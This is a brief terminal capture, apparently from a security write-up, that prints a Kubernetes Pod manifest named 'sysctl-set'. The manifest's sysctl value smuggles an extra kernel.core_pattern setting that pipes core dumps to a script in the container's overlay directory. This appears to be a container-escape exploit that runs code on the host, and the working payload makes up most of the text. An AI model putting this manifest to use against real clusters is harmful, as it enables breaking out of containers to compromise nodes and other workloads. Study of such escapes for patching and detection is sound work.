 UzJu@菜菜狗
~/Desktop ✔ at 11:13:01 上午
cat sysctl-set.yaml
apiVersion: v1
kind: Pod
metadata:
  name: sysctl-set
spec:
  securityContext:
   sysctls:
   - name: kernel.shm_rmid_forced
     value: "1+kernel.core_pattern=|/var/lib/containers/storage/overlay/6a2b5a734f73272b9ad1e48e74b0e0542
e0a93d70f820f173bc25ea3d3c8268b/diff/UzJu.sh #"
  containers:
  - name: alpine
    image: alpine:latest
    command: ["tail", "-f", "/dev/null"]
~/Desktop ✔ at 11:13:02 上午